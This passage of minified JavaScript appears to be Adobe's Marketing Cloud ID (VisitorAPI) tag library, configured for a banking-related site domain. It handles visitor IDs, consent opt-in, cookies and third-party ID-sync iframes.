Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"540F2C4B5DE59DB80A495E4C@AdobeOrg",variables:[{name:"cookieDomain",value:"cocosylucasbcp.com"}],doesOptInApply:!0,optInCookieDomain:"",previousPermissions:"",isOptInStorageEnabled:!1},modules:{"adobe-mcid/src/lib/dataElements/ecid.js":{name:"ecid",displayName:"ECID",script:function(e,t,n){"use strict";var r;n("../sharedModules/mcidInstance").onReceiveEcid((function(e){r=e})),e.exports=function(){return r}}},"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,n,r){"use strict";var o=n("../sharedModules/mcidInstance"),i=r.logger,a=function(e){return"string"==typeof e&&e.length>0},s=function(e){var t={},n=[];return e.forEach((function(e){var r=e.integrationCode,o=e.value;a(r)&&a(o)?(t[r]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):n.push(e)})),n.length&&i.warn("Rejected these customer ids: "+JSON.stringify(n)),t};e.exports=function(e){if(o){var t=s(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,r){"use strict";var o=n("@adobe/reactor-document"),i=n("../codeLibrary/VisitorAPI"),a=n("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=r.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=s(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?n.doesOptInApply=o:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(n.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var u=t.optInStorageExpiry;if(u){var l=t.timeUnit;if(l&&a[l]){var d=u*a[l];n.optInStorageExpiry=d}}else!0===i&&(n.optInStorageExpiry=33696e3);var f=t.previousPermissions;f&&(n.previousPermissions=f);var p=t.preOptInApprovals;if(p)n.preOptInApprovals=p;else{var m=t.preOptInApprovalInput;m&&(n.preOptInApprovals=m)}var g=t.isIabContext;g&&(n.isIabContext=g);var v=e.getInstance(t.orgId,n);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(n)),v.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),v},u=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},u(o.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,r=this;return function(){r.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!P.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,n){var r=null==e?void 0:e[t];return void 0===r?n:r}function o(e){for(var t=/^\d+$/,n=0,r=e.length;n<r;n++)if(!t.test(e[n]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function a(e,t){for(var n=0;n<e.length;n++){var r=parseInt(e[n],10),o=parseInt(t[n],10);if(r>o)return 1;if(o>r)return-1}return 0}function s(e,t){if(e===t)return 0;var n=e.toString().split("."),r=t.toString().split(".");return o(n.concat(r))?(i(n,r),a(n,r)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function u(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ee,set:Ee,remove:Ee};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),r={};try{r=JSON.parse(n)}catch(n){r={}}return r},set:function(r,o){o=o||{};var i=n.get(),a=Object.assign(i,r);t.set(e,JSON.stringify(a),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return n}function f(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function p(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):ve(t)}function t(){I(w),A(te.COMPLETE),b(h.status,h.permissions),s&&v.set(h.permissions,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:p}),y.execute(Me)}function n(e){return function(n,r){if(!he(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return A(te.CHANGED),Object.assign(w,be(ge(n),e)),r||t(),h}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=r.doesOptInApply,i=r.previousPermissions,a=r.preOptInApprovals,s=r.isOptInStorageEnabled,c=r.optInCookieDomain,u=r.optInStorageExpiry,l=r.isIabContext,f=r.secureCookie,p=r.sameSiteCookie,m=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=we(i);Ae(g,"Invalid `previousPermissions`!"),Ae(a,"Invalid `preOptInApprovals`!");var v=d({cookieName:"adobeujs-optin"},{cookies:m}),h=this,b=ee(h),y=se(),_=Ce(g),C=Ce(a),k=s?v.get():{},S={},x=function(e,t){return ke(e)||t&&ke(t)?te.COMPLETE:te.PENDING}(_,k),E=function(e,t,n){var r=be(ae,!o);return o?Object.assign({},r,e,t,n):r}(C,_,k),w=ye(E),A=function(e){return x=e},I=function(e){return E=e};h.deny=n(!1),h.approve=n(!0),h.denyAll=h.deny.bind(h,ae),h.approveAll=h.approve.bind(h,ae),h.isApproved=function(t){return e(t,h.permissions)},h.isPreApproved=function(t){return e(t,C)},h.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?h.on(te.COMPLETE,e):Ee;return!o||o&&h.isComplete||a?e(h.permissions):t||y.add(Me,(function(){return e(h.permissions)})),n},h.complete=function(){h.status===te.CHANGED&&t()},h.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(De);S[e.name]||(S[e.name]=e,e.onRegister.call(e,h))},h.execute=Pe(S),h.memoizeContent=function(e){xe(e)&&v.set(e,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:p})},h.getMemoizedContent=function(e){var t=v.get();if(t)return t[e]},Object.defineProperties(h,{permissions:{get:function(){return E}},status:{get:function(){return x}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return h.status===te.PENDING}},isComplete:{get:function(){return h.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(S)}},isIabContext:{get:function(){return l}}})}function m(e,t){function n(){o=null,e.call(e,new f("The call took longer than you wanted!"))}function r(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(n,t);return r}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,r,o,i){var a=Math.random()+"",s={__tcfapiCall:{command:e,parameter:i,version:r,callId:a}};n[a]=o,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),delete n[r.callId])}}),!1),window.__tcfapi}pe.error("__tcfapi not found")}else pe.error("__tcfapi not found")}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],o=n.every((function(t){return!0===e.purpose.consents[t]}));return r&&o}function h(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=se(),r={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=m(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,o=e.timeout;if(r.transparencyAndConsentData)return t(null,v(r.transparencyAndConsentData,re[n],oe[n]));var a=m((function(e,r){t(e,v(r,re[n],oe[n]))}),o);i({category:n,callback:a})},e.onRegister=function(n){t=n;var r=Object.keys(re),o=function(e,t){!e&&t&&(r.forEach((function(e){var r=v(t,re[e],oe[e]);n[r?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(r.transparencyAndConsentData)return i(null,r.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",i),a((function(e,i){if(i){var a=ye(e),s=t.getMemoizedContent("iabConsentHash"),c=fe(a.tcString).toString(32);a.consentString=e.tcString,a.hasConsentChangedSinceLastCmpPull=s!==c,o("transparencyAndConsentData",a),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},a=function(e){var t=Te(re),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var b="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,r=1;r<arguments.length;++r)for(t in n=arguments[r])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var y,_,C={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},k=C.STATE_KEYS_MAP,S=function(e){function t(){}function n(t,n){var r=this;return function(){var o=e(0,t),i={};return i[t]=o,r.setStateAndPublish(i),n(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(k.MCMID,e),o=n.call(this,k.MCMID,e);return void 0!==r?r:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=C.MESSAGES,E=C.ASYNC_API_MAP,w=C.SYNC_API_MAP,A=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(x.GETSTATE),""}}function n(n){this[E[n]]=function(r){r=r||e;var o=this.findField(n,r),i=t.call(this,n,r);return void 0!==o?o:i()}}function r(t){this[w[t]]=function(){return this.findField(t,e)||{}}}Object.keys(E).forEach(n,this),Object.keys(w).forEach(r,this)},I=C.ASYNC_API_MAP,T=function(){Object.keys(I).forEach((function(e){this[I[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},P=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),M=(P.isObjectEmpty,P.isValueEmpty,P.getIeVersion,P.isFirefox,P.encodeAndBuildRequest,P.isObject,P.defineGlobalNamespace,P.pluck,P.parseOptOut,P.normalizeBoolean,n),D=C.MESSAGES,O={0:"prefix",1:"orgID",2:"state"},L=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[O[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var r=this.parse(n);if(!r||Object.keys(r).length<2)return!0;var o=e!==r.orgID,i=!t||n.origin!==t,a=-1===Object.keys(D).indexOf(r.prefix);return o||i||a},this.send=function(n,r,o){var i=r+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{n.postMessage(i,t)}catch(e){}}},N=C.MESSAGES,j=function(e,t,n,r){function o(e){Object.assign(p,e)}function i(e){Object.assign(p.state,e),Object.assign(p.state.ALLFIELDS,e),p.callbackRegistry.executeAll(p.state)}function a(e){if(!v.isInvalid(e)){g=!1;var t=v.parse(e);p.setStateAndPublish(t.state)}}function s(e){!g&&m&&(g=!0,v.send(r,e))}function c(){o(new S(n._generateID)),p.getMarketingCloudVisitorID(),p.callbackRegistry.executeAll(p.state,!0),b.removeEventListener("message",u)}function u(e){if(!v.isInvalid(e)){var t=v.parse(e);g=!1,b.clearTimeout(p._handshakeTimeout),b.removeEventListener("message",u),o(new A(p)),b.addEventListener("message",a),p.setStateAndPublish(t.state),p.callbackRegistry.hasCallbacks()&&s(N.GETSTATE)}}function l(){m&&postMessage?(b.addEventListener("message",u),s(N.HANDSHAKE),p._handshakeTimeout=setTimeout(c,250)):c()}function d(){b.s_c_in||(b.s_c_il=[],b.s_c_in=0),p._c="Visitor",p._il=b.s_c_il,p._in=b.s_c_in,p._il[p._in]=p,b.s_c_in++}function f(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(p[e]=function(){})}Object.keys(n).forEach(e),p.getSupplementalDataID=n.getSupplementalDataID,p.isAllowed=function(){return!0}}var p=this,m=t.whitelistParentDomain;p.state={ALLFIELDS:{}},p.version=n.version,p.marketingCloudOrgID=e,p.cookieDomain=n.cookieDomain||"",p._instanceType="child";var g=!1,v=new L(e,m);p.callbackRegistry=M(),p.init=function(){d(),f(),o(new T(p)),l()},p.findField=function(e,t){if(void 0!==p.state[e])return t(p.state[e]),p.state[e]},p.messageParent=s,p.setStateAndPublish=i},R=C.MESSAGES,V=C.ALL_APIS,F=C.ASYNC_API_MAP,H=C.FIELDGROUP_TO_FIELD,U=function(e,t){function n(){var t={};return Object.keys(V).forEach((function(n){var r=V[n],o=e[r]();P.isValueEmpty(o)||(t[n]=o)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var r=H[n];t.push(r)}})),t.length?t:null}function o(t){return function n(){var o=r();if(o){var i=F[o[0]];e[i](n,!0)}else t()}}function i(e,r){var o=n();t.send(e,r,o)}function a(e){c(e),i(e,R.HANDSHAKE)}function s(e){o((function(){i(e,R.PARENTSTATE)}))()}function c(n){function r(r){o.call(e,r),t.send(n,R.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===R.HANDSHAKE?a:s)(e.source)}},q=function(e,t){function n(e){return function(n){r[e]=n,++o===i&&t(r)}}var r={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var o=r.args||[];o.unshift(n(t)),r.fn.apply(r.context||null,o)}}))},B={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),r=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,r<0?t.length:r))},set:function(e,t,n){var o=r(n,"cookieLifetime"),i=r(n,"expires"),a=r(n,"domain"),s=r(n,"secure"),c=r(n,"sameSite"),u=s?"Secure":"",l=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var d=""!==t?parseInt(o||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var f=(i=new Date).getYear();i.setYear(f+2+(f<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(a?" domain="+a+";":"")+l+u,this.get(e)===t):0},remove:function(e,t){var n=r(t,"domain");n=n?" domain="+n+";":"";var o=r(t,"secure"),i=r(t,"sameSite"),a=o?"Secure":"",s=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+s+a}},z=function(e,t){!e&&b.location&&(e=b.location.hostname);var n,r=e.split("."),o=t||{};for(n=r.length-2;n>=0;n--)if(o.domain=r.slice(n).join("."),B.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return B.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},G={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},W=!!b.postMessage,Y={postMessage:function(e,t,n){var r=1;t&&(W?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var n;try{W&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),b.addEventListener?b[e?"addEventListener":"removeEventListener"]("message",n):b[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},$=function(e){var t,n,r="0123456789",o="",i="",a=8,s=10,c=10,u=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(r+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*a),4>t&&u[t]<a&&(n=+u[t]),o+=r.substring(n,n+1),n=Math.floor(Math.random()*a),i+=r.substring(n,n+1),a=16;return o+"-"+i}for(t=0;19>t;t++)n=Math.floor(Math.random()*s),6>t&&u[t]<s?(o+=u[t],n=u[t]):o+=r.substring(n,n+1),0===t&&9==n?s=3:((1==t||2==t)&&10!=s&&2>n||2<t)&&(s=10),n=Math.floor(Math.random()*c),i+=r.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return o+i},J=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(b.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new b[this.corsMetadata.corsType]},fireCORS:function(t,n){function r(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,i=b,a=0;a<r.length;a++)i=i[r[a]];i(n)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;n&&(t.loadErrorHandler=n);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,r){e.CORSErrors.push({corsData:t,error:n,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},Q={POST_MESSAGE_ENABLED:!!b.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},K=function(e,t){var n=b.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href)
;"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:Q.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=r.id,o.name=r.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=r.url,r.newIframeCreated=!0,t(),n.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,o=n.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var r,o=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,a,s,c=!1;for(i=0,a=this.jsonForComparison.length;i<a;i++)if(s=this.jsonForComparison[i],r===JSON.stringify(s.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!Q.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var u=this.jsonWaiting.shift();this.process(u),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=Q.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var r=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return r?o&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",o),parseInt(r,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=o)):(r=o)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,n,r,o;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(r=0;r<n;r++)(o=t[r]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,n,r,o,i,a=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=!0,r=0;r<n;r++)o=t[r],i=[a("ibs"),a(o.id||""),a(o.tag||""),P.encodeAndBuildRequest(o.url||[],","),a(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,r){var o="syncOnPage"===r,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var a,s,c=e._getField(i),u=!1,l=!1,d=Math.ceil((new Date).getTime()/Q.MILLIS_PER_DAY);c?(a=c.split("*"),u=(s=this.pruneSyncData(a,t.id,d)).dataPresent,l=s.dataValid,u&&l||this.fireSync(o,t,n,a,i,d)):(a=[],this.fireSync(o,t,n,a,i,d))},pruneSyncData:function(e,t,n){var r,o,i,a=!1,s=!1;for(o=0;o<e.length;o++)r=e[o],i=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(a=!0,n<i?s=!0:(e.splice(o,1),o--)):n>=i&&(e.splice(o,1),o--);return{dataPresent:a,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return 